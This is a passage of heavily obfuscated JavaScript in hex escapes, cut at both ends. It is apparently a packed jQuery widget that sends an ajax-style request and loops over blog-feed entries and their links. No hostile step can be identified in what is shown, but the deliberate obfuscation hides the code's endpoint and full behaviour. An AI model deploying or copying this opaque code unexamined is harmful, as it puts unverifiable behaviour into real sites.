5C\x5C\x39\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x35\x3D\x55\x3B\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x34\x5C\x5C\x32\x78\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x35\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x32\x79\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x6F\x3D\x55\x2C\x34\x53\x3D\x24\x28\x56\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x38\x7A\x3D\x24\x28\x56\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x2C\x35\x53\x3D\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x2C\x38\x41\x3D\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x33\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x2C\x35\x54\x3D\x24\x28\x56\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x2C\x35\x55\x3D\x24\x28\x56\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x49\x28\x35\x55\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x49\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x34\x5C\x27\x29\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x34\x53\x2B\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x32\x70\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x35\x53\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x31\x50\x29\x7B\x77\x20\x76\x3D\x31\x6F\x2C\x34\x65\x3D\x5C\x27\x5C\x27\x2C\x32\x54\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x3B\x49\x28\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x4C\x20\x38\x42\x28\x29\x7B\x77\x20\x35\x56\x3D\x76\x2C\x38\x43\x3D\x35\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x7D\x7D\x50\x20\x31\x45\x28\x77\x20\x31\x4E\x3D\x59\x3B\x31\x4E\x3C\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x31\x4E\x2B\x2B\x29\x7B\x31\x45\x28\x77\x20\x33\x41\x3D\x59\x3B\x33\x41\x3C\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x33\x41\x2B\x2B\x29\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x73\x5C\x27\x29\x3D\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x4C\x20\x38\x44\x28\x29\x7B\x77\x20\x34\x54\x3D\x76\x3B\x31\x6E\x20\x38\x45\x5B\x34\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x34\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x7D\x50\x7B\x49\x28\x31\x50\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x41\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x28\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x34\x65\x3D\x31\x50\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x76\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x31\x4E\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D